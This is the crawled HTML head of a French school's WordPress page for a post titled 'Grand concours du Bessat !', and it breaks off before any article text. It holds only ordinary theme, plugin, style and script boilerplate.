

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stjuststirenee.org/grand-concours-du-bessat/
body_size: 15257
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<script src="https://code.jquery.com/jquery-3.1.1.min.js">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.stjuststirenee.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Grand concours du Bessat ! &#8211; Ecole Saint Just Saint Irénée</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecole Saint Just Saint Irénée &raquo; Flux" href="https://www.stjuststirenee.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stjuststirenee.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stjuststirenee.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='eventpost-timeline-style-inline-css' type='text/css'>
.event_timeline{overflow-x:hidden;padding:22px 0 0;position:relative}.event_timeline:before{background-color:#000;content:"";height:2px;position:absolute;top:22px;width:100%}.event_timeline .track{align-items:flex-start;display:flex;flex-flow:nowrap;position:relative;transition:all 1s;white-space:nowrap;z-index:0}.event_timeline .event_item{display:inline-block;padding:2.5rem 1rem 1rem;position:relative;text-align:center;white-space:normal}.event_timeline .event_item.event_past{opacity:1}.event_timeline .event_item .anchor{background-color:#000;border-radius:50%;content:"";display:block;height:28px;left:calc(50% - 8px);position:absolute;top:-30px;width:28px}.event_timeline .event_item .anchor:before{background-color:inherit;content:"";display:block;height:2.3rem;left:50%;position:absolute;top:28px;width:1px}.event_timeline .event_item .event_date{font-weight:700}.event_timeline .event_item h5{line-height:1;margin:0;padding:0}.event_timeline .next,.event_timeline .previous{background-color:#000;border-radius:50%;content:"";cursor:pointer;display:block;height:40px;position:absolute;top:1.5px;width:40px;z-index:1}.event_timeline .next:after,.event_timeline .previous:after{border-bottom:3px solid #fff;border-left:3px solid #fff;content:"";font-size:0;height:10px;position:absolute;top:14.8333333333px;transition:left .3s;width:10px;z-index:3}.event_timeline .next{right:0}.event_timeline .next:after{left:11.5px;transform:rotate(-135deg)}.event_timeline .next:focus:after,.event_timeline .next:hover:after{left:14.5px}.event_timeline .previous{display:none;left:0}.event_timeline .previous:after{left:15px;transform:rotate(45deg)}.event_timeline .previous:focus:after,.event_timeline .previous:hover:after{left:12px}

</style>
<link rel='stylesheet' id='event-post-map-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://www.stjuststirenee.org/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.stjuststirenee.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-schoolbell-css' href='https://fonts.googleapis.com/css?family&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-grand-hotel-css' href='https://fonts.googleapis.com/css?family=Grand+Hotel%3Acursive&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='event-post-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.css?ver=1759930930' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.stjuststirenee.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-bootstrap-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-awesome-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-ionicons-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ionicons.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-pe-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/pe-icon-7-stroke.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/material-design-iconic-font.min.css?ver=4.3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='kindergarten-ie-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cmssuperheroes-static-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/magnific-popup.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css' href='https://fonts.googleapis.com/css?family=Dosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CAmatic+SC%3A400%2C700&#038;ver=1587116033' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/bootstrap.min.js?ver=3.3.2" id="cmssuperheroes-bootstrap-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.js?ver=6.8.3" id="widget_cart_search_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.stjuststirenee.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stjuststirenee.org/wp-json/wp/v2/posts/7520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stjuststirenee.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.stjuststirenee.org/grand-concours-du-bessat/" />
<link rel='shortlink' href='https://www.stjuststirenee.org/?p=7520' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fgrand-concours-du-bessat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fgrand-concours-du-bessat%2F&#038;format=xml" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.page-title{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:no-repeat;background-size:cover;background-position:center center;}.page-title #page-title-text h1{font-family:Dosis;text-align:center;line-height:42px;font-weight:700;font-style:normal;color:#fff;font-size:42px;}footer #cshero-footer-top{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:repeat;background-size:contain;background-position:center center;}a{color:#6f4792;}a:hover{color:#9c9c9c;}body{font-family:Dosis;line-height:26px;font-weight:400;font-style:normal;color:#9c9c9c;font-size:18px;}body h1{font-family:"Amatic SC";line-height:72px;font-weight:700;font-style:normal;color:#6f4792;font-size:62px;}body h2{font-family:"Amatic SC";line-height:58px;font-weight:700;font-style:normal;color:#6f4792;font-size:53px;}body h3{font-family:"Amatic SC";line-height:54px;font-weight:700;font-style:normal;color:#6f4792;font-size:48px;}body h4{font-family:Dosis;line-height:34px;font-weight:700;font-style:normal;font-size:34px;}body h5{font-family:Dosis;line-height:26px;font-weight:700;font-style:normal;font-size:24px;}body h6{font-family:Dosis;line-height:18px;font-weight:700;font-style:normal;font-size:14px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://fonts.googleapis.com/css2?family=Schoolbell&display=swap" rel="stylesheet"> 
</head>
<body id="cms-theme" class="wp-singular post-template-default single single-post postid-7520 single-format-standard wp-theme-wp-kindergarten wp-child-theme-wp-kindergarten-child  body-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="page" class="cs-wide">
	<header id="masthead" class="site-header lol" role="banner">
		
<div id="cshero-header-wrapper" class="header-1">

    <div id="cshero-header" class="cshero-main-header">
        <div class="container">
            <div class="row">
                <div id="cshero-header-logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
